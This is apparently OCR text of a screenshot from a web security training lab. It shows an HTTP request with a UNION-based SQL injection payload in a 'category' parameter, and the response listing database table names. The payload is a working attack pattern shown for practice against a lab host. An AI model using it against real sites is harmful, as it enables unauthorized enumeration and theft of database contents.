 GET /filter?category=
'+UNION+SELECT+null,table_name,null+FROM+information_sche
ma.tables--+- HTTP/1.1
Host:
0a63001503123ea8c228d18200ef00f8.web-security-academy.net
Cookie: session=I3FPqnCOzMigTtlNgokJiwnixuE0GAvx
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Search...
0 matches
schemata
</th>
97 </tr>
98 <tr>
99 <th>
routines
</th>
100 </tr>
101 <tr>
102 <th>
referential_constraints
</th>
103 </tr>
104 <tr>
105 <th>
administrable_role_authorizations
</th>
106 </tr>
107 <tr>
108 <th>
products
</th>
109 </tr>
Search...
0 match